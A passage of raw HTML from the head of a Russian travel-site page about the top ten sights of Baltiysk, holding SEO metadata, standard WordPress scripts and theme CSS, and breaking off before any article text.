

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/
body_size: 40731
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Балтийск достопримечательности: ТОП-10 мест, которые стоит посмотреть</title>
	<meta name="description" content="Балтийск - старинный город в западной части России. В статьи описаны топ-10 достопримечательностей, которые необходимо посетить." />
	<link rel="canonical" href="/luchshie-dostoprimechatelnosti-baltijska/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Балтийск достопримечательности: ТОП-10 мест, которые стоит посмотреть" />
	<meta property="og:description" content="Балтийск - старинный город в западной части России. В статьи описаны топ-10 достопримечательностей, которые необходимо посетить." />
	<meta property="og:url" content="https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-05-16T15:57:38+00:00" />
	<meta property="article:modified_time" content="2021-05-16T15:57:39+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="368" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/","url":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/","name":"Балтийск достопримечательности: ТОП-10 мест, которые стоит посмотреть","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/#primaryimage"},"image":{"@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg","datePublished":"2021-05-16T15:57:38+00:00","dateModified":"2021-05-16T15:57:39+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Балтийск - старинный город в западной части России. В статьи описаны топ-10 достопримечательностей, которые необходимо посетить.","breadcrumb":{"@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti.jpg","width":770,"height":368,"caption":"Балтийск достопримечательности"},{"@type":"BreadcrumbList","@id":"https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Лучшие достопримечательности Балтийска"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Лучшие достопримечательности Балтийска&raquo;" href="/luchshie-dostoprimechatelnosti-baltijska/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.4' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.4' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='/?p=5828' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fluchshie-dostoprimechatelnosti-baltijska%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fluchshie-dostoprimechatelnosti-baltijska%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
